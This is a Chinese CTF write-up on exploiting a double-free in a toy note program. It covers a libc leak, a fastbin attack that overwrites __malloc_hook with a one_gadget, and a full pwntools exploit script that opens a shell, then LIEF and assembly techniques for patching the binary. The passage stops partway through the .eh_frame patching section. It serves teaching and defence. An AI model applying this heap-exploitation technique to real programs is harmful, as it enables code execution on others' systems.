一、摘要
从一道简单fast_bin利用题,分析当前fast_bin attack的本质思想就是通过一系列的绕过check与伪造fast_bin freed chunk fd指针内容获得(malloc)一块指向目标内存的指针引用,如got表、__malloc_hook、__free_hook等引用,即可对其原来的函数指针进行改写,如改写为 __free_hook 为某处one_gadget地址,即可对目标程序流程进行控制,拿下shel;并以此题目介绍当前常用的三种patch手法:增加segment,修改section如 .eh_frame,IDA keypatch。断断续续入门pwn也有一段时间了,写下此文记录一段时间来的学习,供其他一路在学习的同志参考。
相关题目、源码、exp和patch脚本已经放在github上可以自行下载参考练习。此处感谢sunichi师傅在patch一些技巧的指导。
二、漏洞分析
2.1 题目描述

源码vul.c经过gcc默认编译成64位binary,检查开启的安全保护机制:

位置相关代码且开始Canary,NX保护,注意到Partial RELRO(Reloaction Read Only),表示可以可以覆写got表。进一步分析程序的执行流程:

典型的glibc heap的题目,表示我们可以操作内存块。分析add_note,delete_note,show_note的函数执行逻辑,只在delete_note处发现存在Double Free的漏洞

而程序的add_note只是简单的读入size个字符到分配的size大小的chunk,show_note把它以字符串形式打印出来
add_note:

show_note:

不存在UAF的漏洞,但由于存在Double Free,同样可以通过利用fast bin attack分配到一块指向got表项或者 __malloc_hook 或者 __free_hook ,修改其指针指向一个开shell(vul_func)的函数,即可达到控制程序流程的目的。此处选择覆盖 __malloc_hook进行利用,因为在每次调用malloc时候都会检查该函数是否被设置(大佬忽略),有关ptmalloc2内存分配的过程步骤详情参阅CTF wiki,在这里知道若覆盖了 __malloc_hook这些函数,在调用该函数即调用了我们定义的函数,执行shellcode。
2.2 shellcode 技术


此处可以利用one_gadget或者ROP技术,选择one_gadget方便快捷,但有一些条件的限制,要寻得满足前提下的one_gadget地址(不同机器可能有所不同,exp里面的地址可能需要手动调整,我的机器为Ubuntu16.04LTS),在这里one_gadget可以这样理解:libc库给上层诸如IO函数提供支持,存在system("/bin/sh")执行返回结果,当然这样的代码对我们不可见,因其存在一个API函数内部的某一过程,但通过插件可以找到该语句的偏移与执行的前提条件,这就是one_gadget的原理。
三、漏洞利用
3.1 泄露libc地址
要知道利用one_gadget工具查找libc的one_gadget只是一个偏移量,要想对 __malloc_hook函数进行覆写为调用该one_gadget,要寻得此时libc加载到内存的基址,shellcode的地址即为:libc_base + offset。
要泄露libc的地址,知道全局变量main_arena(记录此时进程的heap状况)为binary的动态加载的libc.so中.bss段中一个全局结构体,在内存映射中,偏移量是固定的,所以只需知道该main_arena此刻在内存地址和main_arena变量相对与libc.so中的偏移量即可计算libc基址:
libc_base = main_arena - main_arena_offset
对于linux的内存管理器,在使用free()进行内存释放时候,不大于max_fast(默认是64B)的chunk进行释放的时候会被放入fast_bin中,采用单链表进行组织,在下一次分配的采用LIFO的分配策略。而大于max_fast则被放入unsorted_bin,采用双向链表进行组织。当fast_bin为空的时候,大于max_fast的内存块释放时会填入fd,bk并且都指向main_arena结构体中的top_chunk。再次分配内存的时候并不会清空bk,fd的内容,通过show_note即可获得main_arena中top_chunk对于libc加载基址的偏移量。
# leak libc_base_address add(0x500,'a') # 0 add(0x10,'a') # 1 free(0) add(0x500,'a') # 2 gdb.attach() show(2) main_arena = p.recv(6).ljust(8,'\x00') libc.address = u64(main_arena)-0x3c4b61 # 0x3c4b61位偏移量 61是因为填充了‘a’,0x61=a,小端序
对于有符号的libc-dbg(如我在Ubuntu中装有带debug符号版本的libc-2.23.so),可以直接在gdb中获取到该偏移量
因为unsorted_bin中填入fd、bk的是top_chunk的地址(在代码第7行进入gdb调试可以看到内存分布)
在free(0)后再次申请获得该内存add(0x500,'a')中进程中heap的状况:

在第一次add(0x500,'a')的时候再次add(0x10,'a')是为了让idx=0的chunk与top_chunk隔离,在free(0)没有与top_chunk合并,而是加入unsorted_bin,填入指向main_arena的fd、bk指针,使得再次add(0x500,'a')的时候可以获得libc的一个地址。
对于0x1dc7000的chunk,在经过释放再次申请时chunk中data:

可以看到unsorted_bin中chunk的bk是指向了main_arena的top_chunk域中,但此处fd != bk这是为什么?因为是add(0x500,'a')再次从unsorted_bin中获得该chunk,Linux下小端序表示数,填入的'a'填充了fd的低一字节内容(即0x78 被 替换为 0x61),但这并不影响libc基址的计算:多次加载的libc中,偏移量不变,在gdb中获得某一次关于top_chunk指针域地址对于加载的libc的偏移量offset即可在以后泄露出top_chunk指针域地址ptr,这次加载的libc_base_address = ptr - offset即可计算。
由于此处的ptr被写入的‘a’占去低位字节,此处的计算得来的offset也通过‘a’ = 0x61占位即可:

fd域内存小端序表示:

offset = 0x7f2d234bdb78 - 0x0x7f2d230f9000 = 0x3c4B78用0x61占低位字节:offset = 0x3c4B61
即此题通过show_note(2)计算libc_base 地址:
show(2) main_arena = p.recv(6).ljust(8,'\x00') # 只能接收fd的前6字节,00截断了 libc.address = u64(main_arena)-0x3c4b61
对于无debug符号的libc则可以通过IDA静态分析该libc.so获取到该偏移量:
如利用malloc_trim函数中:

dword_3C4B820即为main_arena结构体对应与libc加载基址的偏移量。
相关源码可以确定:
int __malloc_trim (size_t s) { int result = 0; if (__malloc_initialized < 0) ptmalloc_init (); mstate ar_ptr = &main_arena; do { __libc_lock_lock (ar_ptr->mutex); result |= mtrim (ar_ptr, s); __libc_lock_unlock (ar_ptr->mutex); ar_ptr = ar_ptr->next; } while (ar_ptr != &main_arena); return result; }
3.2 非法内存获取
要想对 _malloc_hook 进行覆写,首先要获得该地址处的指针引用(这也是glibc heap exploit的一个思想,通过各种利用技巧获得对目标地址的一个引用,进而修改内存中内容)。对于fast_bin中,释放小于max_fast的chunk都将采用单向链表插入到fast_bin进行管理,即通过fd指针指向下一块的内存地址,在malloc中,fast_bin中满足大小的chunk将优先得到分配。
题目存在double free漏洞,即可以在一个fast_bin单链中存在两处某一chunk的引用。第一次获得该chunk后可以通过覆写fd域内容为一个地址指针(fake fast_bin chunk),在后面存在该chunk的引用由于fd修改,该地址被加入到该大小的fast_bin链表中。即经若干次malloc该大小的fast_bin,可以获得该目标地址的引用。如图所示,fast_bin attack的利用流程,即时没有UAF,也可以通过Double Free分配到一个目标地址进行覆写:

值得注意的是,fast_bin 在分配的时候加入了检查:
if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ()))//搜索fast_bin { idx = fastbin_index (nb); mfastbinptr *fb = &fastbin (av, idx); mchunkptr pp = *fb; do { victim = pp; if (victim == NULL) break; } while ((pp = catomic_compare_and_exchange_val_acq (fb, victim->fd, victim)) != victim); if (victim != 0) { if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0))//fast_bin中的victim(选中的chunk)的size检查 { errstr = "malloc(): memory corruption (fast)"; errout: malloc_printerr (check_action, errstr, chunk2mem (victim), av); return NULL; } check_remalloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; } }
若bin中的chunk的size域不满足bin的索引关系会报错:这给我们不能随意构造chunk都可以满足。要对目标地址进行小小改动,绕过此处的检查。
要想通过fast_bin获得 对 __malloc_hook地址处的引用,可以看其附近的内存信息,从中找出满足size要求的chunk构造
通过gdb可以查看到 __malloc_hook的地址与及附近的内存信息(带debug符号信息的libc)


查看进程max_fast的最大分配内存:

由于 fastbin_index (chunksize (victim)) != idx 只会检查 chunk中size字段的最后一字节(且后4位也只是作为标志位也不校检)作为大小校验:

小端序表示的数:即最低位的一字节为size大小。 __malloc_ptr -0x10 -3地址引用的chunk中size可以通过0x70的校验。0x70 < 0x80在fast_bin的管理范围内。所以通过连续分配0x68的大小的chunk可以伪造如利用图示的bin链表:
# double free add(0x68,'a') # 3 add(0x68,'a') # 4 free(3) free(4) free(3) print "__malloc_hook address:",hex(libc.symbols['__malloc_hook']) add(0x68,p64(libc.symbols['__malloc_hook']-0x10-3)) # 伪造fake chunk(fast_bin) 分配到libc的内存 add(0x68,'a') add(0x68,'a') # 露出伪造到libc的地址,即最后一块fake fast_bin chunk(目标地址) one_gadget = 0xf02a4 add(0x68,'y'*3+p64(libc.address + one_gadget)) # 覆写 __malloc_hook函数指针为one_gadget
之所以要
是因为glibc在free的时候加入对fast_bin的检查:(只检查fast_bin头部与待free的chunk不同即可)
/* Check that the top of the bin is not the record we are going to add (i.e., double free). */ if (__builtin_expect (old == p, 0)) { errstr = "double free or corruption (fasttop)"; goto errout; }
3.3 寻找gadget
由3.1知道,one_gadget找到的地址有很多,要选用哪个这是经过调试选择满足条件的gadget地址:(所以利用one_gadget有一定的限制,此处为了方便没有采用ROP技术)
找到即将调用one_gadget处的上下文环境:

在rsp+0x50处找到满足条件的one_gadget地址:libc_base + 0xf02a4
3.4 触发利用漏洞
通过上述过程,__malloc_hook处已经不为0了,被修改为了gadget处的地址,即再一次add_note调用malloc将进入 __malloc_hook 执行one_gadget,即开shell。
完整exp:
#!/usr/bin/python # coding:utf-8 from pwn import * p = process("./vul") libc = ELF("/lib/x86_64-linux-gnu/libc.so.6") def add(size,data): p.sendafter("choice:","1") p.sendafter("size:",str(size)) p.sendafter("write:",data) def free(idx): p.sendafter("choice:","2") p.sendafter("index:",str(idx)) def show(idx): p.sendafter("choice:","3") p.sendafter("index:",str(idx)) # leak libc base address add(0x500,'a') # 0 add(0x10,'a') # 1 free(0) add(0x500,'a') # 2 show(2) main_arena = p.recv(6).ljust(8,'\x00') libc.address = u64(main_arena)-0x3c4b61 # leak 到 libc的基址 0x61 = a # double free add(0x68,'a') # 3 add(0x68,'a') # 4 free(3) free(4) free(3) print "__malloc_hook address:",hex(libc.symbols['__malloc_hook']) add(0x68,p64(libc.symbols['__malloc_hook']-0x10-3)) # 伪造fake chunk(fast_bin) 分配到libc的内存 add(0x68,'a') add(0x68,'a') # 露出伪造到libc的地址,即最后一块fake fast_bin chunk(目标地址) one_gadget = 0xf02a4 add(0x68,'y'*3+p64(libc.address + one_gadget)) p.interactive()
四、patch修补
此处漏洞的成因在与存在一个Double Free的漏洞,使得同一块内存可以在fast_bin中存在两次的单链,使得可以构造一个fake_fast_bin_chunk(目标内存地址),通过fast_bin的内存分配过程获得该内存的指针引用,对其内容(__malloc_hook)进行覆写,达到控制程序流程。
所以要对vul进行patch修复,要在free()后对全局指针引用置零。

当然比赛中我们是没有获取到源码的,要在原binary对程序进行打patch,要知道对binary某函数处想要添加一句代码,不是单纯的“添加”,此处详细介绍当前AWD下对bianry的patch手法:包括利用call的函数hook,jmp的函数跳转,利用LIEF编程与使用IDA神器插件Keypatch,各有各有点,请斟酌服用。
要想在原binary的delete_note函数增加对note[idx] = 0的语句:用A&T语法表示
/*重新获取idx*/ "mov -0x4(%rbp),%eax\n" "cdqe\n" /* ptr = NULL,段寄存器不能传立即数*/ "mov $0x0,%ecx\n" "mov %ecx,0x6020e0(,%rax,8)\n" /*ds:note[idx]*/
4.1 使用lief
lief可以将一个bianry内的机器代码写进另外一个binary中,在patch中通常表现为:
- 增加一个段(对原binary的大小将变化很大)
- 修改题目bianry中原来的其他段的内容,通常是eh_frame,
对函数内容逻辑的修改(hook)可以通过:
- 对call 函数的hook。
- 使用jmp跳转方式实现逻辑的添加。
对整个函数进行hook修改要实现内部大部分的原来的逻辑,像要对该fast_bin的patch,要在free()后增加一句置0的操作,采用call进行hook就要重新实现delete_note的逻辑,并增加置零的语句;而通过jmp方式只需在某处跳转到如写入.eh_frame段中代码,只需增加少部分代码即可实现,但对于call的hook在patch off-by-one漏洞就可以在hook整个函数的时候,修改传入的size大小,再次调用原来的函数,也可以是少量的代码。
4.1.1 Add segment
编写hook函数:
首先要编写我们的hook函数,通常是手写汇编代码,指令格式为A&T指令格式,静态编译为一个位置无关代码二进制文件:
- 位置无关代码:-fPIC
- 不是用外部的库如libc.so:-nostdlib -nodefaultlibs
组合起来的编译gcc命令:
gcc -nostdlib -nodefaultlibs -fPIC -Wl,-shared hook.c -o hook
其中hook.c是我们自己手写的A&T指令格式的汇编代码文件
void my_delete_note(){ asm( "sub $0x10,%rsp\n" "mov $0x400c87,%edi\n" "mov $0x0,%eax\n" /*call printf*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" "mov $0x0,%eax\n" /*call read_int*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" /* save idx to [rbp-4]*/ "mov %eax,-0x4(%rbp)\n" /* load idx from [rbp-4]*/ "mov -0x4(%rbp),%eax\n" "cdqe\n" /* load ptr from ds:note[rax*8]*/ "mov 0x6020e0(,%rax,8),%rax\n" "test %rax,%rax\n" /*jmp short print nosuchnote*/ /* 0x2d2-2 此处偏移量可以通过 objdump -d hook可以查看到*/ "nop\n" "nop\n" /*end jmp*/ "mov -0x4(%rbp),%eax\n" "cdqe\n" "mov 0x6020e0(,%rax,8),%rdi\n" /*call free*/ "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" /* call后rax发生变化,重新load idx */ "mov -0x4(%rbp),%eax\n" "cdqe\n" /* ptr = NULL,段寄存器不能传立即数,此处为 note[idx] = 0的汇编*/ "mov $0x0,%ecx\n" "mov %ecx,0x6020e0(,%rax,8)\n" /*end*/ /*jmp end delete_func*/ /* 0x2dc-2*/ "nop\n" "nop\n" /*print nosuchnote*/ "mov $0x400C8E,%edi\n" "nop\n" "nop\n" "nop\n" "nop\n" "nop\n" /*end delete_func*/ //有函数的调用要自己处理栈平衡 "add $0x10,%rsp\n" ); }
关于A&T指令格式的hook代码文件的编写注意点
对于把hook的函数作为一个新段添加到题目bianary中,写成一个函数的形式,asm()里面控制栈平衡。
对于要发生指令跳转,函数调用的地方,如此处的jmp xx,call free等,因为没有能够确定目标的地址,先用nop进行占位,因为对于call func的机器指令长度我们是可以知道的(通常是5 bytes E8 xx xx xx xx)且函数调用的地址计算采用相对地址寻址的补码形式,而对于jmp,存在近跳转、短跳转、远跳转的区别,指令的长度也不一样。详细
对于A&T指令格式,常用的是mov指令格式和寻址方式,如此处对于mov ds:note[rax*8],rax:
- 转为A&T指令:mov %rax, 0xxxxxx(,%rax,8) /ds:note 可以在binary中找到 /
对于段寻址:不能直接数传给段寄存器
更多关于A&T指令格式注意点在用到去查阅。
对binary进行patch:
import lief from pwn import * def patch_jmp(file,op,srcaddr,dstaddr,arch="amd64"): length = (dstaddr-srcaddr-2) # 近掉跳转的patch print hex(length) order = chr(op)+chr(length) print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) # 对指定地址写入代码 def patch_call(file,srcaddr,dstaddr,arch="amd64"): length = p32((dstaddr-srcaddr-5)&0xffffffff) order = "\xe8"+length print disasm(order,arch=arch) file.patch_address(srcaddr,[ord(i) for i in order]) # add hook's patched func to binary as a new segment binary = lief.parse("./vul") hook = lief.parse("./hook") print hook.get_section(".text").content print hook.segments[0].content segment_added = binary.add(hook.segments[0]) hook_fun = hook.get_symbol("my_delete_note") print hex(segment_added.virtual_address) print hex(hook_fun.value) # hook call delete_note dstaddr = segment_added.virtual_address + hook_fun.value srcaddr = 0x400B9A patch_call(binary,srcaddr,dstaddr) # patch print_inputidx dstaddr = 0x400760 srcaddr = segment_added.virtual_address + 0x2f2 # 该数字为hook函数中nop填充的偏移量 patch_call(binary,srcaddr,dstaddr) # patch call read_int dstaddr = 0x4008d6 srcaddr = segment_added.virtual_address +0x2fc patch_call(binary,srcaddr,dstaddr) # patch call free dstaddr = 0x400710 srcaddr = segment_added.virtual_address + 0x323 patch_call(binary,srcaddr,dstaddr) # patch call puts dstaddr = 0x400740 srcaddr = segment_added.virtual_address + 0x340 patch_call(binary,srcaddr,dstaddr) # patch jz printnosuchnote short jmp dstaddr = segment_added.virtual_address+0x33b srcaddr = segment_added.virtual_address+0x314 patch_jmp(binary,0x74,srcaddr,dstaddr) # patch jmp end_func srcaddr = segment_added.virtual_address + 0x339 dstaddr = segment_added.virtual_address + 0x345 patch_jmp(binary,0xeb,srcaddr,dstaddr) binary.write("patch_add_segment")
从上面从编写hook函数到指令地址修改,对整个delete_note函数实现的工作量是相对比较大:
可以看到vul程序从原来调用delete_note的函数到调用一个新段的函数sub_8032E0

而sub_8032E0的实现逻辑

添加了对指针noet[idx] = 0(free 后指针置0)的操作,修补了fast_bin attack:
可以看到通过增加段的操作原binary大小增加了很多
4.1.2 modify .eh_frame
在4.1.1中通过增加段的形式插入自己实现的hook函数my_delete_note,添加对free(note[idx])的指针置0操作,可以看见对原程序的大小增加很大,某些比赛可能不能过check,此处通过把hook函数写入原binary的.eh_frame段中,即可在不增加程序大小的前提下实现对原delete_note函数进行hook修改,增加指针置零操作。
4.1.2.1 call 函数hook
编写函数
